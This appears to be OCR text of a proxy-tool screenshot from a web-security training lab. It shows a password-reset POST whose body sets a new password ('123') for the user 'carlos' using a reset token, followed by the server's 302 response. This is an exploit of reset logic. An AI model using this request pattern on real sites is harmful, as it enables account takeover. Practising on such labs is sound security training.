 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
6bl4ak4ju00kty4k2yehlbaimog32rlh HTTP/2
2 Host: 0a5600c1043be27b8bd477ab006300c4.web-security-academy.net
3 Cookie: session=GufAmwAYkQocnnHoc2Xl7mRjqPsy9Vww
4 Content-Length: 113
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0a5600c1043be27b8bd477ab006300c4.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a5600c1043be27b8bd477ab006300c4.web-security-academy.net/forgot-passwor
d?temp-forgot-password-token=6bl4ak4ju00kty4k2yehlbaimog32rlh
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 temp-forgot-password-token=6bl4ak4ju00kty4k2yehlbaimog32rlh&username=carlos&
new-password-1=123&new-password-2=123
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6